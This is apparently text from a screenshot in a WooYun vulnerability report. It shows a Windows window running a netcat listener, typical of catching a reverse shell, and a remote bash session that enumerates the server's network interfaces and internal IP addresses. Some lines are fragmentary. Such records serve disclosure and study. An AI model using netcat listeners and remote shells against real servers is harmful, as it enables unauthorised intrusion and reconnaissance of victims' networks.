 管理员: C:\Windows\system32\cmd.exe - nc  -lvv -p 1234
var
bash-4.1$ whereis ifconfig
whereis ifconfig
ifconfig: /sbin/ifconfig /usr/share/man/man8/ifconfig.8.gz
bash-4.1$ /sbin/ifconfig
/sbin/ifconfig
em1       Link encap:Ethernet  HWaddr 14:18:77:3B:B1:AD
          inet addr:10.1.1.129  Bcast:10.1.255.255  Mask:255.255.0.0
          inet6 addr: fe80::1618:77ff:fe3b:b1ad/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:48333943 errors:0 dropped:0 overruns:0 frame:0
          TX packets:38909618 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:32833438542 (30.5 GiB)  TX bytes:4442341333 (4.1 GiB)
          Interrupt:41
em2       Link encap:Ethernet  HWaddr 14:18:77:3B:B1:AE
          inet addr:192.168.1.129  Bcast:192.168.255.255  Mask:255.255.0.0
          inet6 addr: fe80::1618:77ff:fe3b:b1ae/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:90169907486 errors:0 dropped:30 overruns:0 frame:0
          TX packets:75173765677 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:81343621541131 (73.9 TiB)  TX (24.5 TiB)
www.wooyun.org